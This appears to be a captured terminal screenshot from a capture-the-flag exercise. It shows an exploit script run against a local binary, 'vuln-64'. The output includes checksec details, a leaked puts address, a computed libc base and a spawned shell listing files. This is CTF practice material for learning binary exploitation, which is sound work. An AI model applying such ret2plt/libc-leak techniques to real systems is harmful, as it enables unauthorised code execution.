 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[*] '/mnt/d/ctf/vuln-64'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x400000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
[+] Starting local process '/mnt/d/ctf/vuln-64': pid 831
[*] Loaded 14 cached gadgets for './vuln-64'
[+] Leaked puts address: 0x708c132885a0
[+] Libc base: 0x708c13208000
[*] Switching to interactive mode
Come get me
$ ls
ctf-writeups  exploit.py  python-scripts  ret2plt-64.zip  vuln-64
$